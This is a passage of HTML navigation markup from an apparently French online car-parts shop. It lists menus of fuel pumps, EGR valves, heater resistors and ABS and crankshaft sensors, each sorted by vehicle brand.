	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
